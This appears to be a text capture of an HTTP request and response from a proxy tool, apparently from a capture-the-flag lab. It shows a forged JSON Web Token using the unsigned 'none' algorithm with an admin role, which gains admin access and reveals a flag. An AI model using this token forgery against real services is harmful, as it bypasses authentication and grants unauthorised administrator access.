 Request
Raw Params Headers Hex
GET /private HTTP/1.1
Host: 192.168.50.145:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.50.145:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNjAyMjkzMjMxNzg2LCJhZ2VudCI6Ik1
vemlsbGEvNS4wIChNYWNpbnRvc2g7IEludGVsIE1hYyBPUyBYIDEwXzE1XzYpIEFwcGxlV2ViS2l0LzUzNy4
zNiAoS0hUTUwsIGxpa2UgR2Vja28pIENocm9tZS84NS4wLjQxODMuMTIxIFNhZmFyaS81MzcuMzYiLCJyb2x
lIjoiYWRtaW4iLCJpYXQiOjE2MDIyOTMyMzJ9.
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
content-type: text/html
Date: Sat, 10 Oct 2020 01:29:38 GMT
Connection: close
Content-Length: 894
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<title>Authentication with JSON Web Tokens</title>
<link rel="stylesheet"
href="https://maxcdn.bootstrapcdn.com/bootswatch/3.2.0/united/bootstrap.min.css">
<style type="text/css">
.form-signin {
width: 100%;
max-width: 420px;
padding: 15px;
margin: auto;
}
</style>
</head>
<body>
<div class="text-center"><h1> Hello, longz! You have logged in as admin!
</h1></div>
<div class="text-center"><span>flag{have_a_nice_day!}</span></div>
<form class="form-signin" action="/logout" method="GET">
<div class="text-center mb-4">
<input type="submit" class="btn btn-danger" value="logout" />
</div>
</form>
</body>
</html>